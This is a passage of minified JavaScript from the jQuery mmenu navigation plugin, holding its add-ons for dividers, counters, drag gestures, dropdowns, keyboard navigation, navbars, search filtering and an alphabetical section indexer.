n=e.children("."+i.listview).children("."+i.divider).not("."+i.hidden),o=e.scrollTop()||0,s="";n.each(function(){t(this).position().top+o<o+1&&(s=t(this).text())}),this.$fixeddivider.text(s),this.$pnls[s.length?"addClass":"removeClass"](i.hasdividers)}};this.bind("open:start",l),this.bind("openPanel:start",l),this.bind("updateListview",l),this.bind("initPanel:after",function(t){t.off(s.scroll+"-"+n+" "+s.touchmove+"-"+n).on(s.scroll+"-"+n+" "+s.touchmove+"-"+n,function(e){l.call(o,t)})})}},add:function(){i=t[e]._c,o=t[e]._d,s=t[e]._e,i.add("collapsed uncollapsed fixeddivider hasdividers"),s.add("scroll")},clickAnchor:function(t,e){if(this.opts[n].collapse&&e){var o=t.parent();if(o.is("."+i.divider)){var s=o.nextUntil("."+i.divider,"."+i.collapsed);return o.toggleClass(i.opened),s[o.hasClass(i.opened)?"addClass":"removeClass"](i.uncollapsed),!0}}return!1}},t[e].defaults[n]={add:!1,addTo:"panels",fixed:!1,collapse:!1},t[e].configuration.classNames[n]={collapsed:"Collapsed"};var i,o,s,r}(t),function(t){var e="mmenu",n="counters";t[e].addons[n]={setup:function(){var s=this,a=this.opts[n];if(this.conf[n],r=t[e].glbl,"boolean"==typeof a&&(a={add:a,update:a}),"object"!=typeof a&&(a={}),a=this.opts[n]=t.extend(!0,{},t[e].defaults[n],a),this.bind("initListview:after",function(e){this.__refactorClass(t("em",e),this.conf.classNames[n].counter,"counter")}),a.add&&this.bind("initListview:after",function(e){var n;switch(a.addTo){case"panels":n=e;break;default:n=e.filter(a.addTo)}n.each(function(){var e=t(this).data(o.parent);e&&(e.children("em."+i.counter).length||e.prepend(t('<em class="'+i.counter+'" />')))})}),a.update){var l=function(e){e=e||this.$pnls.children("."+i.panel),e.each(function(){var e=t(this),n=e.data(o.parent);if(n){var r=n.children("em."+i.counter);r.length&&(e=e.children("."+i.listview),e.length&&r.html(s.__filterListItems(e.children()).length))}})};this.bind("initListview:after",l),this.bind("updateListview",l)}},add:function(){i=t[e]._c,o=t[e]._d,s=t[e]._e,i.add("counter search noresultsmsg")},clickAnchor:function(t,e){}},t[e].defaults[n]={add:!1,addTo:"panels",count:!1},t[e].configuration.classNames[n]={counter:"Counter"};var i,o,s,r}(t),function(t){function e(t,e,n){return t<e&&(t=e),t>n&&(t=n),t}function n(n,i,o){var a,l,c,d,u,p=this,f={},h=0,v=!1,m=!1,g=0,y=0;switch(this.opts.offCanvas.position){case"left":case"right":f.events="panleft panright",f.typeLower="x",f.typeUpper="X",m="width";break;case"top":case"bottom":f.events="panup pandown",f.typeLower="y",f.typeUpper="Y",m="height"}switch(this.opts.offCanvas.position){case"right":case"bottom":f.negative=!0,d=function(t){t>=o.$wndw[m]()-n.maxStartPos&&(h=1)};break;default:f.negative=!1,d=function(t){t<=n.maxStartPos&&(h=1)}}switch(this.opts.offCanvas.position){case"left":f.open_dir="right",f.close_dir="left";break;case"right":f.open_dir="left",f.close_dir="right";break;case"top":f.open_dir="down",f.close_dir="up";break;case"bottom":f.open_dir="up",f.close_dir="down"}switch(this.opts.offCanvas.zposition){case"front":u=function(){return this.$menu};break;default:u=function(){return t("."+r.slideout)}}var b=this.__valueOrFn(n.node,this.$menu,o.$page);"string"==typeof b&&(b=t(b)),new Hammer(b[0],this.opts[s].vendors.hammer).on("panstart",function(t){d(t.center[f.typeLower]),o.$slideOutNodes=u(),v=f.open_dir}).on(f.events+" panend",function(t){h>0&&t.preventDefault()}).on(f.events,function(t){if(a=t["delta"+f.typeUpper],f.negative&&(a=-a),a!=g&&(v=a>=g?f.open_dir:f.close_dir),(g=a)>n.threshold&&1==h){if(o.$html.hasClass(r.opened))return;h=2,p._openSetup(),p.trigger("open:start"),o.$html.addClass(r.dragging),y=e(o.$wndw[m]()*i[m].perc,i[m].min,i[m].max)}2==h&&(l=e(g,10,y)-("front"==p.opts.offCanvas.zposition?y:0),f.negative&&(l=-l),c="translate"+f.typeUpper+"("+l+"px )",o.$slideOutNodes.css({"-webkit-transform":"-webkit-"+c,transform:c}))}).on("panend",function(t){2==h&&(o.$html.removeClass(r.dragging),o.$slideOutNodes.css("transform",""),p[v==f.open_dir?"_openFinish":"close"]()),h=0})}function i(t,e,n,i){var o=this,l=t.data(a.parent);if(l){l=l.closest("."+r.panel);var c=new Hammer(t[0],o.opts[s].vendors.hammer),d=null;c.on("panright",function(t){d||(o.openPanel(l),d=setTimeout(function(){clearTimeout(d),d=null},o.conf.openingInterval+o.conf.transitionDuration))})}}var o="mmenu",s="drag";t[o].addons[s]={setup:function(){if(this.opts.offCanvas){var e=this.opts[s],r=this.conf[s];c=t[o].glbl,"boolean"==typeof e&&(e={menu:e,panels:e}),"object"!=typeof e&&(e={}),"boolean"==typeof e.menu&&(e.menu={open:e.menu}),"object"!=typeof e.menu&&(e.menu={}),"boolean"==typeof e.panels&&(e.panels={close:e.panels}),"object"!=typeof e.panels&&(e.panels={}),e=this.opts[s]=t.extend(!0,{},t[o].defaults[s],e),e.menu.open&&this.bind("setPage:after",function(){n.call(this,e.menu,r.menu,c)}),e.panels.close&&this.bind("initPanel:after",function(t){i.call(this,t,e.panels,r.panels,c)})}},add:function(){return"function"!=typeof Hammer||Hammer.VERSION<2?(t[o].addons[s].add=function(){},void(t[o].addons[s].setup=function(){})):(r=t[o]._c,a=t[o]._d,l=t[o]._e,void r.add("dragging"))},clickAnchor:function(t,e){}},t[o].defaults[s]={menu:{open:!1,maxStartPos:100,threshold:50},panels:{close:!1},vendors:{hammer:{}}},t[o].configuration[s]={menu:{width:{perc:.8,min:140,max:440},height:{perc:.8,min:140,max:880}},panels:{}};var r,a,l,c}(t),function(t){var e="mmenu",n="dropdown";t[e].addons[n]={setup:function(){if(this.opts.offCanvas){var a=this,l=this.opts[n],c=this.conf[n];if(r=t[e].glbl,"boolean"==typeof l&&l&&(l={drop:l}),"object"!=typeof l&&(l={}),"string"==typeof l.position&&(l.position={of:l.position}),l=this.opts[n]=t.extend(!0,{},t[e].defaults[n],l),l.drop){var d;this.bind("initMenu:after",function(){if(this.$menu.addClass(i.dropdown),l.tip&&this.$menu.addClass(i.tip),"string"!=typeof l.position.of){var e=this._getOriginalMenuId();e&&e.length&&(l.position.of='[href="#'+e+'"]')}"string"==typeof l.position.of&&(d=t(l.position.of),l.event=l.event.split(" "),1==l.event.length&&(l.event[1]=l.event[0]),"hover"==l.event[0]&&d.on(s.mouseenter+"-"+n,function(){a.open()}),"hover"==l.event[1]&&this.$menu.on(s.mouseleave+"-"+n,function(){a.close()}))}),this.bind("open:start",function(){this.$menu.data(o.style,this.$menu.attr("style")||""),r.$html.addClass(i.dropdown)}),this.bind("close:finish",function(){this.$menu.attr("style",this.$menu.data(o.style)),r.$html.removeClass(i.dropdown)});var u=function(t,e){var n=e[0],o=e[1],s="x"==t?"scrollLeft":"scrollTop",a="x"==t?"outerWidth":"outerHeight",u="x"==t?"left":"top",p="x"==t?"right":"bottom",f="x"==t?"width":"height",h="x"==t?"maxWidth":"maxHeight",v=null,m=r.$wndw[s](),g=d.offset()[u]-=m,y=g+d[a](),b=r.$wndw[f](),w=c.offset.button[t]+c.offset.viewport[t];if(l.position[t])switch(l.position[t]){case"left":case"bottom":v="after";break;case"right":case"top":v="before"}null===v&&(v=g+(y-g)/2<b/2?"after":"before");var x,T;return"after"==v?(x="x"==t?g:y,T=b-(x+w),n[u]=x+c.offset.button[t],n[p]="auto",o.push(i["x"==t?"tipleft":"tiptop"])):(x="x"==t?y:g,T=x-w,n[p]="calc( 100% - "+(x-c.offset.button[t])+"px )",n[u]="auto",o.push(i["x"==t?"tipright":"tipbottom"])),n[h]=Math.min(c[f].max,T),[n,o]},p=function(t){if(this.vars.opened){this.$menu.attr("style",this.$menu.data(o.style));var e=[{},[]];e=u.call(this,"y",e),e=u.call(this,"x",e),this.$menu.css(e[0]),l.tip&&this.$menu.removeClass(i.tipleft+" "+i.tipright+" "+i.tiptop+" "+i.tipbottom).addClass(e[1].join(" "))}};this.bind("open:start",p),r.$wndw.on(s.resize+"-"+n,function(t){p.call(a)}),this.opts.offCanvas.blockUI||r.$wndw.on(s.scroll+"-"+n,function(t){p.call(a)})}}},add:function(){i=t[e]._c,o=t[e]._d,s=t[e]._e,i.add("dropdown tip tipleft tipright tiptop tipbottom"),s.add("mouseenter mouseleave resize scroll")},clickAnchor:function(t,e){}},t[e].defaults[n]={drop:!1,event:"click",position:{},tip:!0},t[e].configuration[n]={offset:{button:{x:-10,y:10},viewport:{x:20,y:20}},height:{max:880},width:{max:440}};var i,o,s,r}(t),function(t){var e="mmenu",n="fixedElements";t[e].addons[n]={setup:function(){if(this.opts.offCanvas){var i=this.opts[n],o=this.conf[n];r=t[e].glbl,i=this.opts[n]=t.extend(!0,{},t[e].defaults[n],i);var s=function(t){var e=this.conf.classNames[n].fixed;this.__refactorClass(t.find("."+e),e,"slideout")[o.elemInsertMethod](o.elemInsertSelector)};this.bind("setPage:after",s)}},add:function(){i=t[e]._c,o=t[e]._d,s=t[e]._e,i.add("fixed")},clickAnchor:function(t,e){}},t[e].configuration[n]={elemInsertMethod:"appendTo",elemInsertSelector:"body"},t[e].configuration.classNames[n]={fixed:"Fixed"};var i,o,s,r}(t),function(t){var e="mmenu",n="iconPanels";t[e].addons[n]={setup:function(){var o=this,s=this.opts[n];if(this.conf[n],r=t[e].glbl,"boolean"==typeof s&&(s={add:s}),"number"==typeof s&&(s={add:!0,visible:s}),"object"!=typeof s&&(s={}),s=this.opts[n]=t.extend(!0,{},t[e].defaults[n],s),s.visible++,s.add){for(var a=[],l=0;l<=s.visible;l++)a.push(i.iconpanel+"-"+l);a=a.join(" ");var c=function(e){e.hasClass(i.vertical)||o.$pnls.children("."+i.panel).removeClass(a).filter("."+i.subopened).removeClass(i.hidden).add(e).not("."+i.vertical).slice(-s.visible).each(function(e){t(this).addClass(i.iconpanel+"-"+e)})};this.bind("initMenu:after",function(){this.$menu.addClass(i.iconpanel)}),this.bind("openPanel:start",c),this.bind("initPanels:after",function(t){c.call(o,o.$pnls.children("."+i.opened))}),this.bind("initListview:after",function(t){t.hasClass(i.vertical)||t.children("."+i.subblocker).length||t.prepend('<a href="#'+t.closest("."+i.panel).attr("id")+'" class="'+i.subblocker+'" />')})}},add:function(){i=t[e]._c,o=t[e]._d,s=t[e]._e,i.add("iconpanel subblocker")},clickAnchor:function(t,e){}},t[e].defaults[n]={add:!1,visible:3};var i,o,s,r}(t),function(t){function e(e,n){e=e||this.$pnls.children("."+s.opened);var i=t(),o=this.$menu.children("."+s.mm("navbars-top")+", ."+s.mm("navbars-bottom")).children("."+s.navbar);o.find(c).filter(":focus").length||("default"==n&&(i=e.children("."+s.listview).find("a[href]").not("."+s.hidden),i.length||(i=e.find(c).not("."+s.hidden)),i.length||(i=o.find(c).not("."+s.hidden))),i.length||(i=this.$menu.children("."+s.tabstart)),i.first().focus())}function n(t){t||(t=this.$pnls.children("."+s.opened)),this.$pnls.children("."+s.panel).not(t).find(c).attr("tabindex",-1),t.find(c).attr("tabindex",0),t.find("."+s.mm("toggle")+", ."+s.mm("check")).attr("tabindex",-1),t.children("."+s.navbar).children("."+s.title).attr("tabindex",-1)}var i="mmenu",o="keyboardNavigation";t[i].addons[o]={setup:function(){var r=this.opts[o];if(this.conf[o],l=t[i].glbl,"boolean"!=typeof r&&"string"!=typeof r||(r={enable:r}),"object"!=typeof r&&(r={}),r=this.opts[o]=t.extend(!0,{},t[i].defaults[o],r),r.enable){var a=t('<button class="'+s.tabstart+'" tabindex="0" type="button" />'),c=t('<button class="'+s.tabend+'" tabindex="0" type="button" />');this.bind("initMenu:after",function(){r.enhance&&this.$menu.addClass(s.keyboardfocus),this["_initWindow_"+o](r.enhance)}),this.bind("initOpened:before",function(){this.$menu.prepend(a).append(c).children("."+s.mm("navbars-top")+", ."+s.mm("navbars-bottom")).children("."+s.navbar).children("a."+s.title).attr("tabindex",-1)}),this.bind("open:start",function(){n.call(this)}),this.bind("open:finish",function(){e.call(this,null,r.enable)}),this.bind("openPanel:start",function(t){n.call(this,t)}),this.bind("openPanel:finish",function(t){e.call(this,t,r.enable)}),this.bind("initOpened:after",function(){this.__sr_aria(this.$menu.children("."+s.mm("tabstart")+", ."+s.mm("tabend")),"hidden",!0)})}},add:function(){s=t[i]._c,r=t[i]._d,a=t[i]._e,s.add("tabstart tabend keyboardfocus"),a.add("focusin keydown")},clickAnchor:function(t,e){}},t[i].defaults[o]={enable:!1,enhance:!1},t[i].configuration[o]={},t[i].prototype["_initWindow_"+o]=function(e){l.$wndw.off(a.keydown+"-offCanvas"),l.$wndw.off(a.focusin+"-"+o).on(a.focusin+"-"+o,function(e){if(l.$html.hasClass(s.opened)){var n=t(e.target);n.is("."+s.tabend)&&n.parent().find("."+s.tabstart).focus()}}),l.$wndw.off(a.keydown+"-"+o).on(a.keydown+"-"+o,function(e){var n=t(e.target),i=n.closest("."+s.menu);if(i.length)if(i.data("mmenu"),n.is("input, textarea"));else switch(e.keyCode){case 13:(n.is(".mm-toggle")||n.is(".mm-check"))&&n.trigger(a.click);break;case 32:case 37:case 38:case 39:case 40:e.preventDefault()}}),e&&l.$wndw.off(a.keydown+"-"+o).on(a.keydown+"-"+o,function(e){var n=t(e.target),i=n.closest("."+s.menu);if(i.length){var o=i.data("mmenu");if(n.is("input, textarea"))switch(e.keyCode){case 27:n.val("")}else switch(e.keyCode){case 8:var a=n.closest("."+s.panel).data(r.parent);a&&a.length&&o.openPanel(a.closest("."+s.panel));break;case 27:i.hasClass(s.offcanvas)&&o.close()}}})};var s,r,a,l,c="input, select, textarea, button, label, a[href]"}(t),function(t){var e="mmenu",n="lazySubmenus";t[e].addons[n]={setup:function(){var o=this.opts[n];this.conf[n],r=t[e].glbl,"boolean"==typeof o&&(o={load:o}),"object"!=typeof o&&(o={}),o=this.opts[n]=t.extend(!0,{},t[e].defaults[n],o),o.load&&(this.bind("initMenu:after",function(){this.$pnls.find("li").children(this.conf.panelNodetype).not("."+i.inset).not("."+i.nolistview).not("."+i.nopanel).addClass(i.lazysubmenu+" "+i.nolistview+" "+i.nopanel)}),this.bind("initPanels:before",function(t){t=t||this.$pnls.children(this.conf.panelNodetype),this.__findAddBack(t,"."+i.lazysubmenu).not("."+i.lazysubmenu+" ."+i.lazysubmenu).removeClass(i.lazysubmenu+" "+i.nolistview+" "+i.nopanel)}),this.bind("initOpened:before",function(){var t=this.$pnls.find("."+this.conf.classNames.selected).closest("."+i.lazysubmenu);t.length&&this.initPanels(t)}),this.bind("openPanel:before",function(t){$panels=this.__findAddBack(t,"."+i.lazysubmenu).not("."+i.lazysubmenu+" ."+i.lazysubmenu),$panels.length&&this.initPanels($panels)}))},add:function(){i=t[e]._c,o=t[e]._d,s=t[e]._e,i.add("lazysubmenu"),o.add("lazysubmenu")},clickAnchor:function(t,e){}},t[e].defaults[n]={load:!1},t[e].configuration[n]={};var i,o,s,r}(t),function(t){var e="mmenu",n="navbars";t[e].addons[n]={setup:function(){var o=this,s=this.opts[n],a=this.conf[n];if(r=t[e].glbl,void 0!==s){s instanceof Array||(s=[s]);var l={},c={};s.length&&(t.each(s,function(r){var d=s[r];"boolean"==typeof d&&d&&(d={}),"object"!=typeof d&&(d={}),void 0===d.content&&(d.content=["prev","title"]),d.content instanceof Array||(d.content=[d.content]),d=t.extend(!0,{},o.opts.navbar,d);var u=t('<div class="'+i.navbar+'" />'),p=d.height;"number"!=typeof p&&(p=1),p=Math.min(4,Math.max(1,p)),u.addClass(i.navbar+"-size-"+p);var f=d.position;"bottom"!=f&&(f="top"),l[f]||(l[f]=0),l[f]+=p,c[f]||(c[f]=t('<div class="'+i.navbars+"-"+f+'" />')),c[f].append(u);for(var h=0,v=0,m=d.content.length;v<m;v++){var g=t[e].addons[n][d.content[v]]||!1;g?h+=g.call(o,u,d,a):(g=d.content[v],g instanceof t||(g=t(d.content[v])),u.append(g))}h+=Math.ceil(u.children().not("."+i.btn).length/p),h>1&&u.addClass(i.navbar+"-content-"+h),u.children("."+i.btn).length&&u.addClass(i.hasbtns)}),this.bind("initMenu:after",function(){for(var t in l)this.$menu.addClass(i.hasnavbar+"-"+t+"-"+l[t]),this.$menu["bottom"==t?"append":"prepend"](c[t])}))}},add:function(){i=t[e]._c,o=t[e]._d,s=t[e]._e,i.add("navbars close hasbtns")},clickAnchor:function(t,e){}},t[e].configuration[n]={breadcrumbSeparator:"/"},t[e].configuration.classNames[n]={};var i,o,s,r}(t),function(t){var e="mmenu";t[e].addons.navbars.breadcrumbs=function(n,i,o){var s=this,r=t[e]._c,a=t[e]._d;r.add("breadcrumbs separator");var l=t('<span class="'+r.breadcrumbs+'" />').appendTo(n);return this.bind("initNavbar:after",function(e){e.removeClass(r.hasnavbar);for(var n=[],i=t('<span class="'+r.breadcrumbs+'"></span>'),s=e,l=!0;s&&s.length;){if(s.is("."+r.panel)||(s=s.closest("."+r.panel)),!s.hasClass(r.vertical)){var c=s.children("."+r.navbar).children("."+r.title).text();n.unshift(l?"<span>"+c+"</span>":'<a href="#'+s.attr("id")+'">'+c+"</a>"),l=!1}s=s.data(a.parent)}i.append(n.join('<span class="'+r.separator+'">'+o.breadcrumbSeparator+"</span>")).appendTo(e.children("."+r.navbar))}),this.bind("openPanel:start",function(t){l.html(t.children("."+r.navbar).children("."+r.breadcrumbs).html()||"")}),this.bind("initNavbar:after:sr-aria",function(e){e.children("."+r.navbar).children("."+r.breadcrumbs).children("a").each(function(){s.__sr_aria(t(this),"owns",t(this).attr("href").slice(1))})}),0}}(t),function(t){var e="mmenu";t[e].addons.navbars.close=function(n,i){var o=t[e]._c,s=(t[e].glbl,t('<a class="'+o.close+" "+o.btn+'" href="#" />').appendTo(n));return this.bind("setPage:after",function(t){s.attr("href","#"+t.attr("id"))}),this.bind("setPage:after:sr-text",function(n){s.html(this.__sr_text(t[e].i18n(this.conf.screenReader.text.closeMenu))),this.__sr_aria(s,"owns",s.attr("href").slice(1))}),-1}}(t),function(t){var e="mmenu",n="navbars";t[e].addons[n].next=function(i,o){var s,r,a,l=t[e]._c,c=t('<a class="'+l.next+" "+l.btn+'" href="#" />').appendTo(i);return this.bind("openPanel:start",function(t){s=t.find("."+this.conf.classNames[n].panelNext),r=s.attr("href"),a=s.html(),c[r?"attr":"removeAttr"]("href",r),c[r||a?"removeClass":"addClass"](l.hidden),c.html(a)}),this.bind("openPanel:start:sr-aria",function(t){this.__sr_aria(c,"hidden",c.hasClass(l.hidden)),this.__sr_aria(c,"owns",(c.attr("href")||"").slice(1))}),-1},t[e].configuration.classNames[n].panelNext="Next"}(t),function(t){var e="mmenu",n="navbars";t[e].addons[n].prev=function(i,o){var s=t[e]._c,r=t('<a class="'+s.prev+" "+s.btn+'" href="#" />').appendTo(i);this.bind("initNavbar:after",function(t){t.removeClass(s.hasnavbar)});var a,l,c;return this.bind("openPanel:start",function(t){t.hasClass(s.vertical)||(a=t.find("."+this.conf.classNames[n].panelPrev),a.length||(a=t.children("."+s.navbar).children("."+s.prev)),l=a.attr("href"),c=a.html(),r[l?"attr":"removeAttr"]("href",l),r[l||c?"removeClass":"addClass"](s.hidden),r.html(c))}),this.bind("initNavbar:after:sr-aria",function(t){var e=t.children("."+s.navbar);this.__sr_aria(e,"hidden",!0)}),this.bind("openPanel:start:sr-aria",function(t){this.__sr_aria(r,"hidden",r.hasClass(s.hidden)),this.__sr_aria(r,"owns",(r.attr("href")||"").slice(1))}),-1},t[e].configuration.classNames[n].panelPrev="Prev"}(t),function(t){var e="mmenu";t[e].addons.navbars.searchfield=function(n,i){var o=t[e]._c,s=t('<div class="'+o.search+'" />').appendTo(n);return"object"!=typeof this.opts.searchfield&&(this.opts.searchfield={}),this.opts.searchfield.add=!0,this.opts.searchfield.addTo=s,0}}(t),function(t){var e="mmenu",n="navbars";t[e].addons[n].title=function(i,o){var s,r,a,l=t[e]._c,c=t('<a class="'+l.title+'" />').appendTo(i);this.bind("openPanel:start",function(t){t.hasClass(l.vertical)||(a=t.find("."+this.conf.classNames[n].panelTitle),a.length||(a=t.children("."+l.navbar).children("."+l.title)),s=a.attr("href"),r=a.html()||o.title,c[s?"attr":"removeAttr"]("href",s),c[s||r?"removeClass":"addClass"](l.hidden),c.html(r))});var d;return this.bind("openPanel:start:sr-aria",function(t){if(this.opts.screenReader.text&&(d||(d=this.$menu.children("."+l.navbars+"-top, ."+l.navbars+"-bottom").children("."+l.navbar).children("."+l.prev)),d.length)){var e=!0;"parent"==this.opts.navbar.titleLink&&(e=!d.hasClass(l.hidden)),this.__sr_aria(c,"hidden",e)}}),0},t[e].configuration.classNames[n].panelTitle="Title"}(t),function(t){function e(t){c&&c.length&&c.is(":visible")&&l.$html.add(l.$body).animate({scrollTop:c.offset().top+t}),c=!1}function n(t){try{return!("#"==t||"#"!=t.slice(0,1)||!l.$page.find(t).length)}catch(t){return!1}}var i="mmenu",o="pageScroll";t[i].addons[o]={setup:function(){var r=this,c=this.opts[o],d=this.conf[o];if(l=t[i].glbl,"boolean"==typeof c&&(c={scroll:c}),c=this.opts[o]=t.extend(!0,{},t[i].defaults[o],c),c.scroll&&this.bind("close:finish",function(){e(d.scrollOffset)}),c.update){var r=this,u=[],p=[];r.bind("initListview:after",function(e){r.__filterListItemAnchors(e.find("."+s.listview).children("li")).each(function(){var e=t(this).attr("href");n(e)&&u.push(e)}),p=u.reverse()});var f=-1;l.$wndw.on(a.scroll+"-"+o,function(e){for(var n=l.$wndw.scrollTop(),i=0;i<p.length;i++)if(t(p[i]).offset().top<n+d.updateOffset){f!==i&&(f=i,r.setSelected(r.__filterListItemAnchors(r.$pnls.children("."+s.opened).find("."+s.listview).children("li")).filter('[href="'+p[i]+'"]').parent()));break}})}},add:function(){s=t[i]._c,r=t[i]._d,a=t[i]._e},clickAnchor:function(i,r){if(c=!1,r&&this.opts[o].scroll&&this.opts.offCanvas&&l.$page&&l.$page.length){var a=i.attr("href");n(a)&&(c=t(a),l.$html.hasClass(s.mm("widescreen"))&&e(this.conf[o].scrollOffset))}}},t[i].defaults[o]={scroll:!1,update:!1},t[i].configuration[o]={scrollOffset:0,updateOffset:50};var s,r,a,l,c=!1}(t),function(t){var e="mmenu",n="rtl";t[e].addons[n]={setup:function(){var o=this.opts[n];this.conf[n],r=t[e].glbl,"object"!=typeof o&&(o={use:o}),o=this.opts[n]=t.extend(!0,{},t[e].defaults[n],o),"boolean"!=typeof o.use&&(o.use="rtl"==(r.$html.attr("dir")||"").toLowerCase()),o.use&&this.bind("initMenu:after",function(){this.$menu.addClass(i.rtl)})},add:function(){i=t[e]._c,o=t[e]._d,s=t[e]._e,i.add("rtl")},clickAnchor:function(t,e){}},t[e].defaults[n]={use:"detect"};var i,o,s,r}(t),function(t){function e(t){switch(t){case 9:case 16:case 17:case 18:case 37:case 38:case 39:case 40:return!0}return!1}var n="mmenu",i="searchfield";t[n].addons[i]={setup:function(){var l=this,c=this.opts[i],d=this.conf[i];a=t[n].glbl,"boolean"==typeof c&&(c={add:c}),"object"!=typeof c&&(c={}),"boolean"==typeof c.resultsPanel&&(c.resultsPanel={add:c.resultsPanel}),c=this.opts[i]=t.extend(!0,{},t[n].defaults[i],c),d=this.conf[i]=t.extend(!0,{},t[n].configuration[i],d),this.bind("close:start",function(){this.$menu.find("."+o.search).find("input").blur()}),this.bind("initPanels:after",function(a){if(c.add){var u;switch(c.addTo){case"panels":u=a;break;default:u=this.$menu.find(c.addTo)}if(u.each(function(){var e=t(this);if(!e.is("."+o.panel)||!e.is("."+o.vertical)){if(!e.children("."+o.search).length){var i=l.__valueOrFn(d.clear,e),s=l.__valueOrFn(d.form,e),a=l.__valueOrFn(d.input,e),u=l.__valueOrFn(d.submit,e),p=t("<"+(s?"form":"div")+' class="'+o.search+'" />'),f=t('<input placeholder="'+t[n].i18n(c.placeholder)+'" type="text" autocomplete="off" />');p.append(f);var h;if(a)for(h in a)f.attr(h,a[h]);if(i&&t('<a class="'+o.btn+" "+o.clear+'" href="#" />').appendTo(p).on(r.click+"-searchfield",function(t){t.preventDefault(),f.val("").trigger(r.keyup+"-searchfield")}),s){for(h in s)p.attr(h,s[h]);u&&!i&&t('<a class="'+o.btn+" "+o.next+'" href="#" />').appendTo(p).on(r.click+"-searchfield",function(t){t.preventDefault(),p.submit()})}e.hasClass(o.search)?e.replaceWith(p):e.prepend(p).addClass(o.hassearch)}if(c.noResults){if(e.closest("."+o.panel).length||(e=l.$pnls.children("."+o.panel).first()),!e.children("."+o.noresultsmsg).length){var v=e.children("."+o.listview).first();t('<div class="'+o.noresultsmsg+" "+o.hidden+'" />').append(t[n].i18n(c.noResults))[v.length?"insertAfter":"prependTo"](v.length?v:e)}}}}),c.search){if(c.resultsPanel.add){c.showSubPanels=!1;var p=this.$pnls.children("."+o.resultspanel);p.length||(p=t('<div class="'+o.panel+" "+o.resultspanel+" "+o.noanimation+" "+o.hidden+'" />').appendTo(this.$pnls).append('<div class="'+o.navbar+" "+o.hidden+'"><a class="'+o.title+'">'+t[n].i18n(c.resultsPanel.title)+"</a></div>").append('<ul class="'+o.listview+'" />').append(this.$pnls.find("."+o.noresultsmsg).first().clone()),this.initPanels(p))}this.$menu.find("."+o.search).each(function(){var n,a,d=t(this),u=d.closest("."+o.panel).length;u?(n=d.closest("."+o.panel),a=n):(n=t("."+o.panel,l.$menu),a=l.$menu),c.resultsPanel.add&&(n=n.not(p));var f=d.children("input"),h=l.__findAddBack(n,"."+o.listview).children("li"),v=h.filter("."+o.divider),m=l.__filterListItems(h),g="",y=function(){var e=f.val().toLowerCase();if(e!=g){if(g=e,c.resultsPanel.add&&p.children("."+o.listview).empty(),n.scrollTop(0),m.add(v).addClass(o.hidden).find("."+o.fullsubopensearch).removeClass(o.fullsubopen+" "+o.fullsubopensearch),m.each(function(){var e=t(this),n="a";(c.showTextItems||c.showSubPanels&&e.find("."+o.next))&&(n="a, span"),(e.data(s.searchtext)||e.children(n).text()).toLowerCase().indexOf(g)>-1&&e.add(e.prevAll("."+o.divider).first()).removeClass(o.hidden)}),c.showSubPanels&&n.each(function(e){var n=t(this);l.__filterListItems(n.find("."+o.listview).children()).each(function(){var e=t(this),n=e.data(s.child);e.removeClass(o.nosubresults),n&&n.find("."+o.listview).children().removeClass(o.hidden)})}),c.resultsPanel.add)if(""===g)this.closeAllPanels(),this.openPanel(this.$pnls.children("."+o.subopened).last());else{var i=t();n.each(function(){var e=l.__filterListItems(t(this).find("."+o.listview).children()).not("."+o.hidden).clone(!0);e.length&&(c.resultsPanel.dividers&&(i=i.add('<li class="'+o.divider+'">'+t(this).children("."+o.navbar).children("."+o.title).text()+"</li>")),i=i.add(e))}),i.find("."+o.next).remove(),p.children("."+o.listview).append(i),this.openPanel(p)}else t(n.get().reverse()).each(function(e){var n=t(this),i=n.data(s.parent);i&&(l.__filterListItems(n.find("."+o.listview).children()).length?(i.hasClass(o.hidden)&&i.children("."+o.next).not("."+o.fullsubopen).addClass(o.fullsubopen).addClass(o.fullsubopensearch),i.removeClass(o.hidden).removeClass(o.nosubresults).prevAll("."+o.divider).first().removeClass(o.hidden)):u||(n.hasClass(o.opened)&&setTimeout(function(){l.openPanel(i.closest("."+o.panel))},(e+1)*(1.5*l.conf.openingInterval)),i.addClass(o.nosubresults)))});a.find("."+o.noresultsmsg)[m.not("."+o.hidden).length?"addClass":"removeClass"](o.hidden),this.trigger("updateListview")}};f.off(r.keyup+"-"+i+" "+r.change+"-"+i).on(r.keyup+"-"+i,function(t){e(t.keyCode)||y.call(l)}).on(r.change+"-"+i,function(t){y.call(l)});var b=d.children("."+o.btn);b.length&&f.on(r.keyup+"-"+i,function(t){b[f.val().length?"removeClass":"addClass"](o.hidden)}),f.trigger(r.keyup+"-"+i)})}}})},add:function(){o=t[n]._c,s=t[n]._d,r=t[n]._e,o.add("clear search hassearch resultspanel noresultsmsg noresults nosubresults fullsubopensearch"),s.add("searchtext"),r.add("change keyup")},clickAnchor:function(t,e){}},t[n].defaults[i]={add:!1,addTo:"panels",placeholder:"Search",noResults:"No results found.",resultsPanel:{add:!1,dividers:!0,title:"Search results"},search:!0,showTextItems:!1,showSubPanels:!0},t[n].configuration[i]={clear:!1,form:!1,input:!1,submit:!1};var o,s,r,a}(t),function(t){var e="mmenu",n="sectionIndexer";t[e].addons[n]={setup:function(){var o=this,a=this.opts[n];this.conf[n],r=t[e].glbl,"boolean"==typeof a&&(a={add:a}),"object"!=typeof a&&(a={}),a=this.opts[n]=t.extend(!0,{},t[e].defaults[n],a),this.bind("initPanels:after",function(e){if(a.add){var r;switch(a.addTo){case"panels":r=e;break;default:r=t(a.addTo,this.$menu).filter("."+i.panel)}r.find("."+i.divider).closest("."+i.panel).addClass(i.hasindexer),this.$indexer||(this.$indexer=t('<div class="'+i.indexer+'" />').prependTo(this.$pnls).append('<a href="#a">a</a><a href="#b">b</a><a href="#c">c</a><a href="#d">d</a><a href="#e">e</a><a href="#f">f</a><a href="#g">g</a><a href="#h">h</a><a href="#i">i</a><a href="#j">j</a><a href="#k">k</a><a href="#l">l</a><a href="#m">m</a><a href="#n">n</a><a href="#o">o</a><a href="#p">p</a><a href="#q">q</a><a href="#r">r</a><a href="#s">s</a><a href="#t">t</a><a href="#u">u</a><a href="#v">v</a><a href="#w">w</a><a href="#x">x</a><a href="#y">y</a><a href="#z">z</a>'),this.$indexer.children().on(s.mouseover+"-"+n+" "+i.touchstart+"-"+n,function(e){var n=t(this).attr("href").slice(1),s=o.$pnls.children("."+i.opened),r=s.find("."+i.listview),a=!1,l=s.scrollTop();s.scrollTop(0),r.children("."+i.divider).not("."+i.hidden).each(function(){!1===a&&n==t(this).text().slice(0,1).toLowerCase()&&(a=t(this).position().top)}),s.scrollTop(!1!==a?a:l)}));var 